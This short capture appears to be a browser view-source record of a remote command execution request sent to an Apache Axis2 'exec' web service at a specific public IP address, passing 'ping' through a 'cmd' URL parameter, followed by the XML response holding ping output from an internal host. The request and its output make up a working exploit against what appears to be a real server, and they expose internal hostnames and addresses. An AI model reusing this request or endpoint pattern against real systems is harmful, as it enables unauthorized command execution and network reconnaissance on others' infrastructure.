 view-source:59.108.65.2
view-source:59.108.65.210/services/Cat/exec?cmd=ping%20picchealth.local?cmd=ping%20picchealth.local
1 <ns:execResponse xmlns:ns="http://ws.apache.org/axis2"><ns:return>&#xd;&#xd;
2 Pinging picchealth.local [10.252.8.6] with 32 bytes of data:&#xd;&#xd;
3 &#xd;&#xd;
4 Reply from 10.252.8.6 bytes=32 time=1ms TTL=127&#xd;&#xd;
5 Reply from 10.252.8.6 bytes=32 time&lt;1ms TTL=127&#xd;&#xd;
6 Reply from 10.252.8.6 bytes=32 time&lt;1ms TTL=127&#xd;&#xd;
7 Reply from 10.252.8.6 bytes=32 time&lt;1ms TTL=127&#xd;&#xd;
8 &#xd;&#xd;
9 Ping statistics for 10.252.8.6:&#xd;&#xd;
10 Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),&#xd;&#xd;
11 Approximate round trip times in milli-seconds:&#xd;&#xd;
12 Minimum = 0ms, Maximum = 1ms, Average = 0ms&#xd;&#xd;
13 </ns:return></ns:execResponse>